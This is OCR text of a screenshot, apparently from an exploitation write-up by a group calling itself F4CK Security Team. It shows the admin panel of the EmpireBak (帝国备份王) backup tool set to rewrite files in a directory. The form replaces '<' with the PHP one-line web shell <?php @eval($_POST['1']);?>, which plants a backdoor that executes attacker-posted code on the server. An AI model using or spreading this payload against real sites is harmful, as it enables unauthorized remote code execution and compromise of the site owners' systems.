 帝国软件
WWW.PHOME.NET
帝国备份王菜单
控制面板首页
参数设置
备份数据
管理备份设置
恢复数据
管理备份目录
替换目录文件
执行SQL语句
说明文档
退出系统
3
欢迎使用帝国备份王 [官方站]
Chinese si
位置：替换目录文件内容
替换目录文件内容
替换目录：
bdata / test123
选择目录
将字符：
(若是正则替换，可用
“*”表示任意字符)
<
替换为：
<?php @eval($_POST['1']);?>
选项：
正则替换
开始替换
重置
F4CK
Security Team